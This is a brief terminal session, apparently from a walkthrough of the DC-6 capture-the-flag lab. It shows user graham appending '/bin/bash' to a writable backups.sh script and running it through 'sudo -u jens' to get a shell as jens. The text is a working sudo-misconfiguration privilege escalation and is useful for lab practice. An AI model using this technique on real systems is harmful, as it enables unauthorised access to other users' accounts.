 graham@dc-6:/home/jens$ echo "/bin/bash" >>backups.sh
graham@dc-6:/home/jens$ ls
backups.sh
graham@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash
graham@dc-6:/home/jens$ ./backups.sh
tar: Removing leading `/' from member names
tar (child): backups.tar.gz: Cannot open: Permission denied
tar (child): Error is not recoverable: exiting now
tar: backups.tar.gz: Wrote only 4096 of 10240 bytes
tar: Child returned status 2
tar: Error is not recoverable: exiting now
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
id
jens@dc-6:~$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:~$
0 highlights